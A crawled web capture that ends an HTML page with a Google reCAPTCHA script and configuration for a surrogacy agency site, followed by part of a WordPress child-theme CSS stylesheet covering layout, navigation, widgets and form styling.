sTLDoT01w5ZrMsKdYMKzT0HDhMKwwpkheMKSDjNrXMK2wpdvw53CqmDDrcOEw5EcMFwNw6YhV0JHw7tZWsOAJWHDo8O8a2LCssK/[base64]/Dvh8uwoLCsWF0w7BiPmbDqB3DgW/Do8OlJsOxKcOnA8KmRRVNCHkewpxGPcK4w43CpXomw7UDw4/Dm8KUf8KEw5ZKw5LDlhDCmRkrCgTDrHbCqjIaw5plw7FQb2vCn8OlwozCjsKTw48zw53Dk8Orw4liwp8DVsO/AcOGMsKvQsO9w4nDucKVwonDicK5f0Y9EXZlwoLDocO3OA/CmBM5L8O2ZsO/w6zCs8OTBMO/[base64]/[base64]/DhRcZHVNpOMOhLxkARU/ClnTDqEjDjMKww73DsMOIeMOrH07DgsKeTElQBsK5w5ZsGBzDh2VDCcKew6rCicOmOsONwoDCtSPDpcOrw6cLwoLDpjPDhsO4w4tBwoYywo/DmsKTOMKOw5dNwrrDk1bDjBdnw4TDvT7CujXDgsOcDsOxMMO8B2J/wqdnwqwTwrnDuidAbSoHwrhoKsK1E2M9wrzCnU4YBQ/CnsOFQcOSwo9rw5jChcOldcOmw5LDkcK/[base64]/CtsKSF1x2w6HCtwvCgsKbwokSLsOLw6jCrH4zJsKsIU/Cs8OUXMOKw5IIw5Jbw6Yjw60qPsKGQQ9Twosww5jCqMOhcGx2w6nCoWwULMOhw5vChMO7w58TaU/DmcKyd8OWHCfDrgDCiF7CkcKyEjPDjizCh2HDncORwqDCv0MpDFR6VQsddsKfV8Kvw5bCgFnDgW8Dw5zDikRKMwXDhyrDgsKCwrHCoGJDZcOtwqhSw5xhw7PCvcKAw5UHGMOtCSZnwr5aw6fCpMKcVRZ2OHkVw6hjwoMgwpfCp2fCrMKUwoQOIsKBw5fCpE/ClB7DusKhaC3DmB1NBDTDrcK8QhghZhzDsMOcTzJiSMO6wqUTGMOAw63CvxbDiFBPw7tkGGZuw5UuW1bDh0PClyvDi8OKw6zCog02GHTCsDofwpTChMKQSTxRFmzDqBQFVsKowpHDgWbCiAHCqcOfwq7DoQnCuGjCtsOOwo7DkcKaSsONwqVZCUEZW0nCrm/CtHVBw7XCucOURz1lGcO2wo/DpR7CogkxwqrDtWZVSMKxOwjCux3CmMKQBcO7fmrDocOfX8OAJMKBw5rCtxMJIl/DqnMsw70iwpfCt8OXSMKDDcOON8KPw5DCisOXw4smwrAuw6nDrjPCmBw/JWt1w5tMw6nCnRQkDEwXRwRSwqg3RExsCcOFwq/DnCfDlCZVEMO+w6Z3w4QWwoXDnsOww4AecjXDrMOxBgvCsUlWwpYMwpfCosKmYcKTw6V0woLChRtJRcOTw6DDoSXDrT3Dv8OYw7tTwrFiCV1awq/Dh8K+w6fCtDpFw5nDucK7wohDGmVGwr7Du1/CtH5vw5/Dp1/DrXBiwpDDoQDCjWE9w6DCmzHDu8OccsOpcMKUwoLDgD/CvMO7CMOVfHBiwqnDk3TDnsK2wo7DlcOeRsONw5TCvCZmFMOAw5zDnMKFe8Ovw5bClcKaEcK+wr9Zw7xZbms7c8OzRcOtwpdfw5wiwpY5EnMUKT/DnzjDv8O2wowfw5BQw53Dvn4CEk/CrwEcEcOxSlFyZMO1I8KKwrbDhsOJw4XDvnsSZMOrw5HDscOdby3Ctxgdw53DoMKNNsOQfVU6w5nDmCo9WBkMw4kzwpcqb8OYEcKiID/DjsKscGfDl8OxOnPDh8OsOyFzOiwWOMKmwocCVVVawopyJAPCinE3HHp1V0I/ZxbDjsOfwrnCqMOAXsOZGkfCljXCi8KlcsKZw6vDniweDE8hw5/Dp8KGTE3Dv8K5woVgfcOvw5U5wpbChybCi8OGZCBBGwA+XsKxbSFTwonCjSXDi0DCjHTCosOsw6DDn3pwcBETwobDq081wqJcw4QCMsKhQxrDvcKARMKAwpdnbMOhw4vCq8KEYx/[base64]/CisOpwpPCnsKSwp8lw5fDrMOQf1/DmFbDkWQtwrgxwoLCtDFVw5HCoh/Cmjdqw6fDuh8hH8O9w5HCkyTDs3how6U4w7DCmsOEw5tLNVtoB8KVNMKgbMO0woVdw7nCnMKKwoISHFtACsKVIyAxFEZiwpDDkz7ClwNrbkM+w4zCgWVSw6XDjypGw57DrXrDrsKvBcOjH0AYw7/ChMO5wr/Ck8OCw6bDi8O/wrjDr8KAwoPDkVPDiWk9w7diwo3DhUzDosK8CwoCZywGwqclPXBkwq0zEcOrOD8IWzfCocKpw6DDocOuwoRrw6pew5x3cE/DqVjDrcKBCTo8wqEIbsKbf8KCwoxkTMKLwqhzw5peEBoXw6MhwoxkaMOhB1vCnwvDiBt1w6rDp8KPwr3CscO6w7/DuD/[base64]/[base64]/DilJZEcK3wr3DicO7wrfCt8KqIR7CsUzDrsOAVsOQwrdgbWkHbV/DjxVlworDjnVwUsO2wpzCmsOgDisAwokHwo/[base64]/b8OOQ2tLw4cSwrU0wqhmwq3CmVbCq8KOJk4cNsOhJ8O9IsK9dk5IwqzDhFsyw50wSizCoMOpwqcbVkhXw7M2wobDnMKKO8OXMisOIHvDmcKUFsOiSsOhWE8pI0jDtcKxR8OHw4rDsATDv2NzUljDkgAyTXIQw4/Dsx/DoQfDskfCpsObwpbDisOMO8O4L8OWw5FzBVtaZ8Ocw7zCncKxaMOfAFRcAsORw6wDw5zDsGxmwq7DrsOpw6omwopWw6HCnBDDm0zDnUrCs8KXZ8KISyxvwo/DhiXDoTYxEGfCnz3Ct8OIwqbDqMOXTXs/w5/DocOoMlXDkMOZwqpMw4lfJsK+FcOOeMO1w5QIHMOhw4hRwoLCn2d2USoxJMK8w51uLcKJTQI/[base64]/CmMOwCcKuwoPDjsOmKClSXnIaw77Cg0MTwpDCrMOsw7nCksOYFn/DpnN2AWkfwpTCiMKFVxcgwpvCosK3A34BZ8OMABRlwqRTwqJaQsO3w6BTw6PCoRTCrMKOA8ObHQU4FXM6W8K1w7ETbcOVwpMqwqoBY2gkwpvDqE9AwqnDqV/DnsOEHMKCwr8zY8KBQMOHWcOmwrPDuHt8wo/CosOww5xrw5nDmcOPw5fCpFLCjcK9w4B+MDnDrMOVIAN+AMKUw6cGw7cwHDprwqIswpZOdiHDgw8/PMK2FMOxc8KcwoEaw5IXwpbDg39LTm7Dk0YRw7YvEhdTFsKjw7vDtTU5O0/Cq2/[base64]/DuEclPsOCEMOlw6Rpw4TDncKVIWjDg8KyLTXChcK4C8OMOnhGw5/CpyjDkX3Dh8KRw6TDksKeUHJ4IcOxw4JjSVBZwqDDqDgIPsK/[base64]/DusO5EcOEwo9bDcOHSHLCoiRow4cCAcK7VMKQchQAw643ZcOyEV3Ck8KNFxnCgsO8NcOSCDHCikQtRjfCvUfClWIcc8O2b0omwoDDlVfCr8K5wr0Cw7hTwrbDqcOXwoJySGzDvMOrwonCkHbDlsO1IMKZw7LDvxnCil7Dk8Kxw7DCtz4RGcK6KnjCqF/[base64]/[base64]/dxPCt8KuT3xJw77DunTDhxXDuXZqw5fDicO/wo7Dny5iw4YVUcOEB8O3w4LDgsOGQsK7RcOrw5HDs8KjCcK5IcOWK8O2wpjDgsK7w7AWwoDDkytlw7hvwr0fw6wiwp7DnR3Dpx/DkMOpwpnCn2UOwqHDp8O4ZWlswoXDpU7CiCfCmUfDg3NCwqs5w7sbw50FFWBOPWcoCsO7WcKAwqUnwp7DsHgwdT0xw4XDqcOlCsKBBRIMwqPCrsKVw6PCnMKuwrV1wr/CjsOmP8KkwrvCisOgVx97w4/[base64]/wrQBw7zCp8OUwpE5wrLDmwAtw7c+HMOwW8O/wrNqwrXDv8KgwqTDj1hgYyXDnnxLIMO0w5HDq10JCcKmSsOvwq/DkDhDMTjClcKgRRfDnDgrJcKfw7vCgcOGMGrDhTzDgsK6bMOpWD7DgcOFN8OkwpPDvABQw67Co8OZRsK/[base64]/DsRXCq8O3Jm3CmcKpwplewq0ycRUPdAvCrcKoDcOYXzpgVMKnwrhRwoDDlXHDimc6w43Ci8OzC8KUCXjDn3Jrw5d8w6/Cn8KHbhnDu3dTV8OEw7HDssKGYcOaw7LDu0zDqRpPScKZQCBvc8KMacKcwroFw4hpwr/DjcKkw5rCuHAow47CvmF6VsOIw704ScKAPlwLYsOtw5nDlcOIw7HCuVrCtMKqwp/DpXzDqE/CqjHDscKxBG3DnSnCjSHDjx0lwpEuwo1kwpTDliEFwojCj35dw5fDmA3CgWfCuQfDpsK6w60ww4DDjsOTDlbCjlDDnwVmD3/[base64]/ChDhqw53Dl2bDi8KJLcKYEcOAO8OEw60gwq3Do8O3YsOywrfCsMKNdkY3woQIwp/DmMODZcOwwrk2wqHDrcOTw6cyYgLCisKOdcKvJMKrZT4Bw5F/KGodwpbChMKAwqZlG8O7PMOod8KYwpzCpinCjjBMwoHDvMO6w5nCrD3Dm3hew5AgSjvCiw9zG8Oww7RqwrjDqsOPP1VACsOgVsOJwpTDr8Omw4LDv8OTdAXDpMKTGcOVw67CqE/CvsKBXGJswq0qw6jDqcKGw6kDN8KSUArDgsKRw5DDsF3DgcOjbMOpwoxeNTwgL11GMQZxwoDDusKKBVpyw7fDpgogwr8ze8Krw6HDncKzw6XCixtBIx4fKBV6PlF7w6/DsTEMN8Krw54Aw7fDpB9fbcOUL8K3BMKfwqPCrMOVQW18YwnDvSMha8OgHVfDmn0JwpHDgcOjZsKAwqDDh0/CssKXwoNswqA8acOXwqbCisODw61cw5bDu8KEwqPDnyzCmzXCu2PCo8KGw4rDijPCg8KqwqfDvsONeWEiwrYlw7h/S8KDcVfDhcKIQgfDkMK0ET/[base64]/ChMO0dMKhw50bB8KQw4osbRLDjWbCisKiwotnccO0w5omEQMAwok8DMOYFMOpw7AhRsK2KxQAwpLCoMKewr16w5HDpMKvBk/CmDTCm3IPC8OTw7sxwo3CjksyalUyE0IJwo0gBEtcZcORKE4QMG/CisKvDcKfwofDjsO2w5LDlyUMCMKLwpDDsShHecO6w6NbC1LCoQNcSlgywrPDtMKrwofCm2jDhylJMsKyBHcBwoLDrgVIwo/[base64]/[base64]/PjIQHULDrRcow5vDuF8awobDl8KMa8OrKEfDhcOIagLDgiwUIknCl8OGwqsTRMOLw5gMw502w6x7wobDlcOSWMOUwrwVw7scRMOzKsKFw6TDvcKyI2ZPw7PCtXY8UEpxVMKTPxRdwoDDj0LCtBRnU8KsYsKgbCfCtRXDlMODw77Cu8Ohw6IQMV3CjDp/[base64]/[base64]/CnMOywoXCsMK/[base64]/wrVVw507wpLCkyjDsMKJPQTDlR7CmgjDoi/Dmh5/wr05b2DCoGXDuw4PNMKHwrPDlcKaKynDpFM6w5jDlsOkwqF+IGvDqsKIeMKJBMOKwo9jEj7CuMKxSiTDpMO2WVlrEcODwp/[base64]/DjBEvIhjCmsKnwp1GNcK9d2TDqsKJC011wq4rw4HDjlfCrVRNCSfCtMKgMcKCwoAIcShIGAITV8Kqw6R1K8ObL8OaQjJbwq/DmsKEwq9YFWTCswnDv8KlK2BCTsKvNRDCgWHCg152S2I0w7PCqcKswpDCnWbDmsOwwrYoBcKRw7zCmkrCvMKvdsODw6M1FsKRwpfDjVfCvDLDjsKxwqzCryTDq8K8ZcODw7bCk2csRcK/wr1/fcOnDmk3YcKmw6t2wqcAwr3CiGNAwqLCgX5FTUgpAsKABSQ8C0DDsFRkDEwJAXQWWjfDihfDhwPCgHTCksKEMkPDviLDrnhOw4zDnQ8Hwpo0wp/DtXbDtnRIVFLDuzAPwpLCmUHDusODbn/[base64]/wpLDhcOneXzCu3/Crl7Dn8K7LsKqwoc4MSTCqUfCk8ObwofCoMKqw6jCqy7Cj8O0wp/[base64]/aMOfw44Twq0RWlsrw5Q5bsKIw5Ynw6DDoMKcw7c1wp/[base64]/EcKMw49nwo1mXnHDrsKGKzsIw6kwLXnCm8OJw75gU8K4w6LDtUU3wolsw4PChGvDlWAnw6zDuwYUIkpvHSY6\x22],null,[\x22conf\x22,null,\x226Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacymaryland.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BJOcSvcAYvPF7mATcGVSBWQKBOBBYgWmy+o6Oy2ECjM\\u003d\x22,1,0,null,1,1768950168613,0,0,[48],null,[33,135],\x22RC-RsgBeyJY909mAQ\x22,null,null,null,null,null,\x220dAFcWeA7AQ0EPkcHiDspRYja8sEkuDJN1X1VSOhn0H_oJUubCzL1ZKxFqVe3y9EL9OIWyb086CW4mdh8UbO4YQ_O17hewkwfzWQ\x22,1769032968951]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://surrogacymaryland.com/wp-content/themes/schema%20child/style.css
body_size: 64119
content:
/*







Theme Name:   schema child







Description:  Schema Child Theme







Author:       JSA Interactive







Author URI:   http://jsainteractive.com







Template:     schema







Version:      0.1







License:      GNU General Public License v2 or later







*/







a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {



    margin: 0;



    padding: 0;



    border: 0;



    font: inherit;



    vertical-align: baseline;



}



body, html {



    width: 100%;



    height: 100%;



    overflow: hidden;



}



body {



    overflow-y: scroll;



    background-image: none !important;



    background: #f2f2f2; /* Old browsers */



    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



}



html {



    -webkit-font-smoothing: antialiased;



}



article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {



    display: block;



}



ol, ul {



    list-style: none;



}



blockquote, q {



    quotes: none;



}



table {



    border-collapse: collapse;



    border-spacing: 0;



}



button, input, select, textarea {



    margin: 0;



}



:focus {



    outline: 0;



}



img, object, video {



    max-width: 100%;



    height: auto!important;



}



iframe {



    max-width: 100%}



blockquote {



    font-weight: 400;



    padding: 0 10px 20px 27px;



    position: relative;



    margin-top: 25px;



}



blockquote:after {



    font-family: FontAwesome;



    position: absolute;



    content: "\f10d";



    font-size: 20px;



    width: 50px;



    top: 0;



    left: 0;



}



blockquote p {



    margin-bottom: 10px;



}



b, strong {



    font-weight: 700;



}



cite, em, i {



    font-style: italic;



}



small {



    font-size: 100%}



figure {



    margin: 10px 0;



}



code, pre {



    font-weight: 400;



    font-style: normal;



}



pre {



    line-height: 1.3em;



}



code {



    padding: 0 8px;



    line-height: 1.5;



}



mark {



    padding: 1px 6px;



    margin: 0 2px;



    color: #000;



    background: #FFF7A8;



}



address {



    margin: 10px 0;



    font-style: italic;



}



.wp-caption {



    background: #fff;



    border: 1px solid #f0f0f0;



    max-width: 96%;



    padding: 5px 3px 10px;



    text-align: center;



}



.sticky-nav {



    position: fixed!important;



    top: 0;



    left: 0;



}



#gallery-1 img {



    border: 0!important;



}



.wp-caption-text {



    margin-bottom: 0;



}



dt {



    float: left;



    clear: left;



    width: 100px;



    text-align: right;



    font-weight: 700;



}



dd {



    margin: 0 0 0 110px;



    padding: 0 0 .5em;



    overflow: hidden;



}



body {



    font: 14px/1.5 Noto Sans, sans-serif;



    color: #555;



    background-color: #EBEBEB;



}



::-moz-selection {



    background: #222;



    color: #fff;



    text-shadow: none;



}



::selection {



    background: #222;



    color: #fff;



    text-shadow: none;



}



#page, .container {



    position: relative;



    margin-right: auto;



    margin-left: auto;



}



.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {



    text-transform: uppercase;



}



.post-single-content h2 {



    font-size: 24px;



}



h1, h2, h3, h4, h5, h6 {



    font-weight: 700;



    margin-bottom: 12px;



    color: #444;



}



h1 {



    font-size: 28px;



    line-height: 1.4;



}



h2 {



    line-height: 1.4;



}



h3 {



    font-size: 22px;



    line-height: 1.4;



}



h4 {



    font-size: 20px;



    line-height: 1.4;



}



h5 {



    font-size: 18px;



    line-height: 1.4;



}



h6 {



    font-size: 16px;



    line-height: 1.4;



}



.sub-title {



    font-size: 12px;



}



p {



    margin-bottom: 20px;



}



a {



    text-decoration: none;



    color: #0274BE;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



a:hover {



    color: #EE210B;



}



a:active, a:link, a:visited {



    text-decoration: none;



}



.main-container {



    width: 1152px;



    margin: 0 auto;



    clear: both;



    display: block;



    padding: 0;



}



#page, .container {



    max-width: 1152px;



    min-width: 240px;



}



#page {



    padding-top: 35px;



    min-height: 100px;



    float: none;



    clear: both;



}



header {



    float: left;



    width: 100%;



    position: relative;



}



.main-header {



    position: relative;



    float: left;



    min-width: 1152px;



    width: 100%;



    z-index: 99;



    background: #fff;



}



.main-header .container {



    background: 0 0;



}



#header {



    position: relative;



    min-width: 1152px;



    width: 100%;



    float: left;



    margin: 0;



    padding: 0;



}



#header h1, #header h2 {



    float: left;



    display: inline-block;



    line-height: 1;



    position: relative;



    margin-bottom: 0;



}



#logo a {



    text-transform: uppercase;



    float: left;



    line-height: 1;



    color: #222;



}



#header #logo a {



    font-size: 28px;



    color: #fff;



}



#logo img, .logo-wrap {



    float: left;



}



.site-description {



    float: left;



    margin-top: 0;



    max-width: 350px;



    clear: left;



}



#header .header-search {



    float: right;



}



#header #searchform {



    max-width: 100%;



    float: right;



    width: auto;



    min-width: 206px;



}



#header #s {



    margin: 0!important;



    width: 80%}



.widget-header {



    float: right;



    max-width: 77%}



.widget-header img {



    float: left;



}



.widget-header .textwidget {



    float: left;



    margin-top: 46px;



    border-left: 1px solid #ccc;



    padding-left: 20px;



}



div.header-social-icons {



    float: right;



    background: #eee;



    position: relative;



    margin-left: 35px;



}



div.header-social-icons:before {



    content: "";



    position: absolute;



    width: 0;



    height: 0;



    border-style: solid;



    border-width: 46px 30px 0 0;



    border-color: transparent #eee transparent transparent;



    left: -30px;



}



.header-social-icons a, .primary-navigation .header-social-icons a {



    float: left;



    font-size: 18px;



    padding: 14px 10px;



}



.primary-navigation .header-social-icons a:last-child {



    padding-right: 15px;



}



.primary-navigation #navigation>ul>li:first-child a {



    padding-left: 0;



}



.regular_header div#primary-nav {



    float: left;



    width: 100%;



    border-bottom: 1px solid #eee;



}



.primary-navigation {



    float: right;



}



.regular_header .primary-navigation {



    float: left;



    width: 100%}



.primary-navigation #navigation {



    margin-right: 20px;



}



.primary-navigation #navigation ul ul a {



    padding-right: 45px;



}



.menu-item-has-children>a:after {



    content: "\f0d7";



    font-family: FontAwesome;



    position: absolute;



    right: 14px;



}



#navigation .menu-item-has-children>a {



    padding-right: 25px;



}



.regular_header .secondary-navigation {



    float: left;



}



.secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul ul li {



    background: #fff;



}



.secondary-navigation #navigation ul li:hover a {



    color: #777;



}



.secondary-navigation #navigation ul .current-menu-item {



    background: #1D95A8!important;



}



.secondary-navigation #navigation>ul>.menu-item-has-children>a {



    padding-right: 38px;



}



.secondary-navigation .menu-item-has-children>a:after {



    right: 22px;



}



.primary-navigation a {



    padding: 17px 15px 16px;



    line-height: 1;



}



.secondary-navigation a .sub {



    font-size: 11px;



    font-weight: 400;



    color: #9B9B9B;



}



#navigation {



    float: left;



}



#navigation ul {



    margin: 0 auto;



}



#navigation ul li {



    float: left;



    position: relative;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {



    display: inline-block;



}



#navigation>ul>.current a {



    background: 0 0;



    color: #5a5a5a!important;



}



#navigation ul li li {



    background: #fff;



    border-bottom: 0;



}



#navigation ul ul {



    position: absolute;



    padding: 0;



    z-index: 400;



    font-size: 12px;



    color: #798189;



    -webkit-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



    -moz-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



    box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



}



#navigation ul ul li {



    padding: 0;



    background: #fff;



    color: #000;



}



#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {



    padding: 9px 45px 9px 20px;



    position: relative;



    width: 300px;



    border-left: 0;



    background: 0 0;



    border-right: 0;



    -moz-border-radius: 0;



    -webkit-border-radius: 0;



    border-radius: 0;



    border-bottom: 1px solid rgba(255, 255, 255, .05);



    margin: 0;



}



#navigation ul ul li:last-child a {



    border-bottom: none;



}



#navigation ul ul {



    display: none;



}



#navigation ul ul ul {



    left: 255px;



    top: 0;



}



.sub-menu .menu-item-has-children:after {



    color: #fff;



}



.clearfix:after, .clearfix:before {



    content: " ";



    display: table;



}



.clearfix:after {



    clear: both;



}



nav li.pull {



    display: none;



}



#navigation i {



    margin-right: 4px;



}



.article {



    width: 67%;



    float: left;



    margin-bottom: 35px;



    padding: 4%;



    background: #fff;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



#content_box, .post {



    float: left;



    width: 100%}



.single_post {



    background-color: #fff;



    width: 100%}



.single_page {



    background-color: #fff;



    padding-top: 0;



}



.post-content {



    margin-bottom: 15px;



    overflow: hidden;



    clear: both;



    float: left;



    width: 100%}



.post-single-content {



    clear: both;



    float: left;



    width: 100%}



.readMore {



    float: left;



    margin-top: 10px;



}



.frontPost .readMore a {



    color: #000;



    font-size: 12px;



}



.ss-full-width {



    overflow: hidden;



    padding: 4%;



    background: #fff;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



.ss-full-width #content_box {



    padding-right: 0;



    padding-left: 0;



}



.post.excerpt {



    clear: both;



    margin-bottom: 30px;



    overflow: hidden;



    padding-bottom: 15px;



    background-color: #fff;



    width: auto;



}



.widget .wp-post-image, .widget .wpt_thumb_small {



    float: left;



    margin-bottom: 10px;



}



.featured-thumbnail {



    max-width: 100%;



    float: left;



    width: 100%}



#featured-thumbnail {



    max-width: 100%;



    display: block;



    position: relative;



    overflow: hidden;



    clear: both;



    margin-bottom: 15px;



}



#featured-thumbnail.widgetfull {



    float: left;



    margin-right: 20px;



}



.featured-thumbnail img {



    margin-bottom: 0;



    width: 100%;



    float: left;



}



.title {



    clear: both;



}



.single-title {



    float: left;



    width: 100%}



.page h1.title {



    padding-top: 0;



    margin-bottom: 0;



}



.post-info {



    display: block;



    color: #AAA;



    float: left;



    clear: both;



    width: 100%}



header .post-info a {



    color: #777;



}



.post-info span {



    margin-right: 7px;



}



article header {



    margin-bottom: 20px;



    float: left;



    width: 100%}



.single article .thecontent {



    margin-top: 10px;



}



.latestPost {



    width: 100%;



    float: left;



    margin-bottom: 30px;



}



.latestPost .title {



    display: block;



}



.single_post header {



    width: 100%;



    margin-bottom: 5px;



}



.article img.alignleft, .article img.left, .wp-caption.alignleft {



    margin: .3em 1.571em .5em 0;



    display: block;



    float: left;



}



.article img.alignright, .article img.right, .wp-caption.alignright {



    margin: .3em 0 .5em 1.571em;



    display: block;



    float: right;



}



.article img.aligncenter, .article img.center, .wp-caption.aligncenter {



    margin: .3em auto .5em;



    display: block;



}



.article img.aligncenter, .article img.alignnone {



    margin-top: 1em;



    margin-bottom: 1em;



    display: block;



    clear: both;



}



.article ul {



    margin: 1.5em 0 1.571em 1.9em;



    list-style-type: square;



}



.article ol {



    margin: 1.5em 0 1.571em 1.9em;



    list-style-type: decimal;



}



.article ol ol, .article ol ul, .article ul ol, .article ul ul {



    margin-top: 0;



    margin-bottom: 0;



}



.article .iconlist {



    margin-left: 0;



}



.article .iconlist li {



    list-style-type: none;



}



#tabber {



    display: block;



    height: auto;



    margin: 0;



    overflow: hidden;



    background-color: #FFF;



}



#tabber .inside {



    background: #fff;



    padding: 0 0 15px;



    margin-top: 0;



    border: 1px solid #ccc;



    border-top: 0;



}



#tabber ul.tabs {



    overflow: hidden;



    height: 40px;



    text-align: center;



}



#tabber ul.tabs li {



    background: 0 0;



    float: left;



    display: inline;



    font-weight: 700;



    cursor: pointer;



    border-bottom: none;



    width: 50%;



    text-align: center;



    margin-left: 0;



}



#tabber ul.tabs li a {



    background: #EE210B;



    color: #fff;



    display: block;



    float: left;



    margin: 0;



    text-align: center;



    padding: 2px 0;



    line-height: 2.6;



    text-transform: uppercase;



    width: 100%}



#tabber ul.tabs li a.selected {



    margin: 0;



    color: #fff;



    text-decoration: none;



    line-height: 2.6;



    text-align: center;



}



#tabber ul.tabs li.tab-recent-posts a {



    margin: 0;



    border-left: 0;



    text-align: center;



}



#tabber ul.tabs li a:hover {



    color: #fff;



    text-decoration: none;



}



#tabber .inside li {



    list-style: none;



    padding: 15px 0 0;



    margin-left: 15px;



    margin-right: 15px;



}



#tabber .inside li:first-child {



    padding-top: 17px;



}



#tabber .inside li a {



    line-height: 1.4;



    display: block;



}



#tabber p {



    margin-bottom: 0;



}



#tabber .inside li a:hover {



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



#tabber .inside li div.info {



    display: table;



    top: 0!important;



    margin: 0!important;



    padding: 0!important;



}



#tabber .inside li div.info .entry-title {



    margin-bottom: 0;



}



#tabber .inside li .meta {



    display: block;



    font-size: 12px;



    color: #999;



}



#tabber .tab-thumb {



    border: 1px solid #f0f0f0;



    padding: 4px;



    background: #fff;



    float: left;



    display: inline;



    margin: 0 12px 0 0;



}



.post-number {



    position: relative;



    width: 22px;



    height: 22px;



    text-align: center;



    line-height: 23px;



    font-weight: 700;



    color: #fff;



    bottom: 22px;



    background: #2DB2EB;



}



#tabber .inside .tabsSep {



    margin-top: 7px;



    width: 100%;



    height: 1px;



    background-color: #e8e5de;



    clear: both;



    float: left;



}



#sidebars #tabber .wp-post-image, footer #tabber .wp-post-image {



    margin-top: 4px;



}



.tweets li {



    margin-bottom: 15px!important;



}



.fb_iframe_widget, .fb_iframe_widget span {



    max-width: 100%;



    width: 100%!important;



}



.widget_nav_menu .fa {



    display: list-item;



}



.widget_nav_menu .fa>a {



    padding-left: 5px;



}



.widget_nav_menu .sub-menu {



    margin-top: 8px;



}



input, select, textarea {



    padding: 8px 12px !important;



    font-size: 14px;



    color: #444 !important;



    border: 1px solid #D8D8D8;



    font-family: inherit;



}



textarea {



    overflow: auto;



    resize: vertical;



}



select {



    padding: 6px 10px;



    border-color: #D8D8D8;



}



table {



    width: 100%;



    text-align: left;



    margin-bottom: 25px;



    border: 1px solid #E4E4E4;



}



thead {



    background: #F7F8F9;



    font-size: 14px;



    color: #585F65;



}



table td, table th {



    padding: 7px 15px;



    text-align: left;



}



thead th {



    padding: 14px;



}



tbody th {



    font-weight: 400;



    border-bottom: 1px solid #E4E4E4;



}



hr {



    border: none;



    border-bottom: 1px solid #E5E5E5;



    border-bottom: 1px solid rgba(0, 0, 0, .1);



    width: 297px;



    margin: 35px 0;



    clear: both;



    position: relative;



}



#searchform {



    padding: 0;



    float: left;



    clear: both;



    width: 100%;



    position: relative;



}



.article #searchform {



    max-width: 300px;



}



#searchform fieldset {



    float: left;



}



#searchsubmit, .mts-subscribe input[type=submit], .sbutton {



    padding: 10px 0 9px;



    float: right;



    width: 100%;



    height: 48px;



    cursor: pointer;



    text-align: center;



    color: #fff;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    background: 0 0;



    border: 0;



    margin-top: 10px;



    border-radius: 3px;



}



#s, .mts-subscribe input[type=text] {



    width: 100%;



    background-color: #fff;



    float: left;



    padding: 15px 0;



    text-indent: 10px;



    color: #999;



    border: 1px solid #DDD;



    border-radius: 3px;



    box-shadow: 1px 1px 3px #EEE inset;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



::-webkit-input-placeholder {



    color: #999;



}



:-moz-placeholder {



    color: #999;



}



::-moz-placeholder {



    color: #999;



}



:-ms-input-placeholder {



    color: #999;



}



:input-placeholder {



    color: #999;



}



input::-webkit-input-speech-button {



    margin-right: 14px;



    margin-left: 4px;



    cursor: pointer;



}



#searchform fieldset {



    width: 100%}



.breadcrumb {



    margin-bottom: 15px;



}



.no-results h2 {



    font-size: 16px;



}



.read-more {



    margin: 0 0 0 10px;



    line-height: 1.4em;



    background: 0 0;



    padding: 0;



    font-size: 16px;



}



.topad {



    margin-bottom: 10px;



    clear: both;



}



.bottomad {



    float: left;



